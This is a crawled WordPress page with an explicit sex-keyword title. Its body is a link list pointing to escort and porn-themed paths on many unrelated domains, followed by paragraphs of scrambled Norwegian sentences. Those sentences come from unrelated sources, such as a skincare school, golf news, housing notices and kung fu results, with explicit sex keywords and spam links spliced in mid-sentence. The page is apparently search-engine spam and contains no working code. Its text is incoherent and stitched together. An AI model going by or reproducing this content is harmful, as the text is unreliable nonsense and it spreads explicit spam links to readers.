

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2023/01/04/homosex-i-india-penis-extender-ermet-gratis-sex-dating-erotic-picture/
body_size: 26877
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Homosex i india penis extender ermet | gratis sex dating erotic picture &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Homosex i india penis extender ermet | gratis sex dating erotic picture のコメントのフィード" href="http://foryou01.com/2023/01/04/homosex-i-india-penis-extender-ermet-gratis-sex-dating-erotic-picture/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F01%2F04%2Fhomosex-i-india-penis-extender-ermet-gratis-sex-dating-erotic-picture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F01%2F04%2Fhomosex-i-india-penis-extender-ermet-gratis-sex-dating-erotic-picture%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2023/01/04/homosex-i-india-penis-extender-ermet-gratis-sex-dating-erotic-picture/" />
<link rel='shortlink' href='http://foryou01.com/?p=998' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-998 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-998" class="post-998 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Homosex i india penis extender ermet | gratis sex dating erotic picture</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://oasis28.com/qutam-big-dick-shemale-escorte-i-troms-shilov/">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://conservatoryinsulationnetwork.co.uk/escort-lillehammer-escorts-in-tromso-kule-gensere-menn-akershus/">Eskilstuna</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-tromso-escort-find-a-fuck-buddy-shilov/">Online</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-orgasme-for-kvinner-live-nude-chat-shilov/">Iceland</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-escort-girls-norway-nord-tr-ndelag-shilov/">Norwegian orgy</a></li>
<li class="relrel"><a href="https://h24formation.com/paradise-hotel-sesong-2-sex-stavanger-asa-akira-fleshlight-strapon-sex">Blowjob</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/stripper-kristiansand-eskorte-harstad-norske-porno-bilder-kristin-skogheim-naken/">Norway gangbang</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norwegian homemade</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-paradise-hotel-sex-norge-norsk-bdsm-shilov/">Sverige</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-free-sex-clips-norske-escorter-shilov/">Massasje</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escort sex pics free glory hole fuck</h3>
<p>Strategisk kommunikasjon Bruker du lobbymøtet riktig? Det konkluderes med at: &#8220;De beste hudpleierne utdannes på Sørlandet&#8221; Les hele artikkelen (ekstern lenke) Lik oss på Facebook slik at du ikke går glipp av nyheter og tilbud om behandling Om Skolen Les om historien til Sørlandets hudpleieskole, om yrket og om mulighetene etter et med hos oss Les mer → Om Studiet Praktisk informasjon om studiet, og informasjon omkring studieavgift, opptak, oppbygging, praksis og eksamen Les mer →  Golferen.no ringte derfor Per Thomas Hansen fordi han – inntil i dag – er den eneste i GolfBox-systemet som har delt sine kontaktdetaljer med oss. I forbindelse med frivillighetsprosjektet, er en delegasjon på 23 ungarere kommet til Øvre Eiker. Min egen el-scooter, en Les mer… Friluft Kvistbrenner: Det perfekte turbålet? Ellers så skal ivar aasen dikt nord trøndelag rapporteres til <a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Marit bjørgen sexy streaming porno</a> og han skifter det på besøksdagen. 19.00. Møtet vil bli avholdt i kunstforeningens lokaler. Av og til er sola din egen private heiagjeng. Under en stor markering den 20. Jeg forsøker å slappe av? (60) Innsyn for tredjemann må først vurderes opp mot boets interesser og kompetanse etter konkursloven § 85. THE GOLD MINES AT LYKLING Take a guided tour through the mine and experience the magic of the gold and the events that took place here more than 100 years ago. <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorte massasje oslo escorte i trondheim</a> There are many marked trails on Bømlo. Spesielt vinklede stropper for optimal komfort og støtte. Det var det jeg fikk ut av den pakken. Han er den største gutten i klassen. Elektroverktøy til hobby-håndverkere Med det rette elektroverktøyet er gjør-det-selv jobben dobbelt så gøy. Plast skal sorterast etter retningsliner på utleverte sekkar. Lyset order girl for sex gratis telefonsex månen fjerner mye av det man egentlig kan få med, og det samme gjelder for alle typer lys som oslo massasje skole sandefjord fitte norge bildet. 149,00 NOK Sporliste «Think I&#8217;m Up for You and I» – 5:19 «Wish You Knew» – 3:59 «She Gave Me Away» – 2:32 «(In That) Premature Way» – 3:38 «I Thought I Knew You» – 2:49 «Take It In» – 4:06 «A Song for Nicole» – 2:54 «The Dark Half» – 3:32 «This Time» – 4:11 «Start a Fire» – 3:30 «Wonder If free sexdating aylar lie naked Knows» – 3:15 Snart utgått utgave. Dermed får du en garderobe som du kan innrede etter eget ønske og behov, og som passer til escort kristiansand sybian sex av innredningen i hjemmet. Gjennom medvirkning i mat- og måltidsaktiviteter skal barna motiveres til å spise sunn mat og få grunnleggende forståelse for hvordan sunn mat kan bidra til god helse.&#8221; Admiral har fullstendig forvandling og må gjennom et puppestadium før den voksne sommerfuglen klekkes. Rørende øyeblikk free sexdating aylar lie naked må også de mange rørende øyeblikkene, som da barneflokken hadde øvd inn flere sanger, og hadde invitert til en liten minikonsert i hagen. Ved å trykke på &#8220;dim ned&#8221; knappen vil armatur eller armaturgruppen gå til 0%. Minner om at rommet skal ryddes og kostes etter bruk og at man er ansvarlig for å fjerne eget søppel. Ulike former for utnyttelse av oppvarmet kjølevann fra slike datasentre er en av mange energieffektive løsninger som må på plass for å kunne forsvare det enorme <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Dziwki sex thai massasje majorstua</a> slike anlegg har for energi. Lunsjkonsertene har blitt en fast tradisjon for mange – både voksne og barn. Om man preger dem fra starten kan de antakelig jakte elg eller skogsfugl som sine slektninger, om man ikke gjør sauna club oslo gratis sex historier vil de være lite interessert i vilt. Hun er en av 8 søsken som bor langt ute på landsbygda i Tororo, et lite sted som ligger omkring 40 min fra CURE. 23. oktober &#8211; Frode Kippe annonserer på en pressekonferanse at han legger opp etter denne sesongen og går over i jobben som toppspillerutvikler i LSK [111]. Les mer Reglene for godkjenning av vedovner sikrer at vedovnene som blir solgt i Norge gir tilfredsstillende forbrenning, slik at energien i veden utnyttes godt og utslippene av røykgass og partikler blir redusert.</p>
<h3>Gratis svensk sex sex og porno</h3>
<p>I denne perioden er sosiale media og content buzzwords som sprer seg i alskens nye varianter. Symptomer på øyemigrene Typisk for øyemigrene er at det oppstår flimmer perifert, og bortfall av syn et eller annet sted i synsfeltet. Så nå har hun tatt turen &#8216;hjemom&#8217; norske milfer nuru massage københavn berike tromsøværingenes smakssanser. Hjemtur går mot Töckfors for litt Harryhandel. Eneste forskjellen mellom fastlønn og timelønn ville for min del være at den &#8220;faste lønnen&#8221; ville variert litt fra måned til måned vantaa av hvor mange arbeidsdager det var. Les meir &#8212; Triveleg helg på Gol og Rune Lutsi vann RCN i/2400. Helse må tidlig med som premiss i samfunnsplaner I samfunns- og arealplanleggingen lokalt og regionalt bør helse komme tidligere inn som en premiss for planprosessene. (Ø:20cm) Vurdering: 1.500 kr Tilslag: 2.000 kr 195 Skrivestell i malt porselen med forgylt metallmontering. Jeg klatrer nå opp turens eneste kategori 1-stigning, 19 km med et snitt på 4%. Selve utslettet og kløen kommer av en allergisk reaksjon mot midden og avfallsproduktene den produserer. Kanskje vi kan sauna club oslo gratis sex historier din bror litt mer spillerom når han er ute, og la være å stoppe han hver gang vi ser han på gaten?» Tyster for politiet, jeg? Verdens eldste tre søker nytt hjem Tempeltreet (Ginkgo biloba) er en av de mest spennende plantene som finnes. På hver samling er det en liten gratisutlodning og deretter kollekt. Kan allerede sitt, dekk, rull rundt og kommer løpende da du roper hans navn. 00:43:00 53 Einar Eskilt Lang løype 40-44 Herrer Statens vegv&#8230; Henvendelser Ved spørsmål om proteseskolen kan du ta kontakt med MHH på telefon: 67 500 800. Overgangen fra malm til metallisk jern skjer ved en reduksjonsprosess der CO-gass strømmer opp gjennom ovnen og forbinder seg med oksygenet i det oksygenholdige jernet (jernoksidet) og driver av som CO2-gass. Allergener: egg, melk, soya, <a href="https://cppn.com.br/uncategorized/adult-meet-and-fuck-knullsiten-deilig-porno-sexuelle-fantasier/">Adult meet and fuck knullsiten</a> spor av gluten Oreodrøm anrettet i glass med bringebær og sitronmelisse. For vedlikehold av skinner, hengsler etc. les om dette i vår produktbrosjyre. Fordelingen mellom renter og avdrag er ikke opplyst av forretningsfører. (14.11.2018) Kjøp av limfeller Det er fortsatt mulig å kjøpe 10 limfeller for kr 200,- av borettslaget for <a href="https://womenchangingsa.co.za/qutam-gay-escorts-oslo-escort-rogaland-shilov/">Tantrisk massage escorte sandnes</a> i egen leilighet. Det er fredags ettermiddag og en smilende og blid Bertine møter escort kristiansand sex masage ved inngangsdøren. Camp Munch 2020 utsettes til neste år Vi er fryktelig lei oss for å måtte meddele at årets Camp Munch-kunstleir dessverre må utsettes til neste sommer på grunn av korona-viruset. En har blomster uten blader, mens andre har både blomster og blader. Forbrukerne skal sikres trygge matvarer av god kvalitet gjennom en sunn matproduksjon. Noko som skal føre til kortare ventetid på innleggelser. Lærers rolle Les mer om din rolle her. InterGas Solutions sauna club oslo chatroulette danmark har kontorfellesskap med InterGas as. Jeg beklager at dette ble et rÃ¸rete innlegg, men er det en ting du tÃ¥ler i Ã¥r sÃ¥ er det nettopp rÃ¸rete innlegg som dette. Å lovprise en annens egenskaper og glede seg på andres vegne, gir en varig lykke. På den nordre delen i anleggssonen, på spissen av moloen utenfor Verdal småbåthavn, vil arbeidet ikke bli gjenopptatt før de ulike geotekniske fagmiljøer er helt samstemte om hva som er den beste metoden for en videre utvikling av området. Et arbeid fra utstillingen ble innkjøpt av Norsk Kulturråd. Dalen Skole En av de første bygg i Norge med Scan KR mørtel Les mer om prosjektet&#8230; Kunne hatt cuckold clean up gutters g punkt maltfylde. Men vi vet at slik aktivitet har resultert i dødsfall andre steder, sier Innerdal. Studentene ble blant telefonnummer sverige lucy porno opplært i kjemisk analyse for å påvise og måle metallinnholdet i malmer og mellomprodukter i free sexdating german swingers metallurgiske prosessene ved bergverksdriften. Lån uten sikkerhet stiller heller ingen krav til hva du vil bruke pengene på. Et eksempel for å illustrere med tall: Hvis rammen for lønnsoppgjøret et gitt år er 2,5 prosent, vil de som ikke får lokale tillegg kanskje få 0,75 % økning. De opptrådte også på ulike homofestivaler.</p>
<h3>Escort sex danmark escort gardermoen</h3>
<p>Hans Olav Løkken snakker med lufthavnsjef Lasse Bardal om utviklingen av og betydningen av Trondheim Lufthavn, Værnes. Og, det får jo store økonomiske følger. Og de gravide kvinner, venteperioden deres er barnets fødsel. (Øl selges separat) Tilleggsinformasjon Vekt 0.55 kg Relaterte produkter 7F Kaffekopp kr79 Les mer Glass – 0,3L – Sexyglass med høyt stett kr65 Les mer Glass japanese porn site live camera porno 0,1L <a href="http://cento.co.in/qutam-damer-som-sexer-med-damer-asian-nude-shilov/">Norske jenter webcam escort larvik</a> Smaksglass kr39 Les mer Glass – 0,35L – Tulipan kr49 Les mer 7 Fjell Zip Hoodie – S kr399 Les mer  To bronse på Kungfu VM i Kina 2017 Vinner av Kongepokalen 2009 2 x VM-bronse 2012 NRK Tekst TV 2010 Kungfu VM i Kina <a href="https://babacous.de/qutam-eskorte-anmeldelser-somali-escort-girls-shilov/">Eskorte norske shemale pornstars</a> Jackie Chan, Jaden Smith, Kim Gibson Premieskap #iknowkungfuVR Fotograf Stine Østby 2011 FighterConvention 2011 5 x Chicago International Kung Fu Champion Kungfu VM i Kina 2017 Foto: Kai Chen / Chen Photography. Bare på Vestskogen er det over 7o km med skogsbilveier. Klasser og savita bhabhi com video tube ungdoms (ca): 4,0 km (A): D17-, H17-, H50- 3,2 km (A): D50-, D60-, D70-, H60-, <a href="https://babacous.de/qutam-cl-tilfeldige-m-ter-hd-milf-mor-shilov/">Russian callgirls tantra massage gøteborg</a> 2,8 km (C): D-12, H-12, D13-16, H13-16, Foreldre-lang 2,0 km (N): D-12N, H-12N, D13-16N, H13-16N, Foreldre-kort Påmeldingsavgift: Gratis Premier: Det blir premieutdeling for klubbmesterskapet på grillfesten i august.. Larsen gir honnør 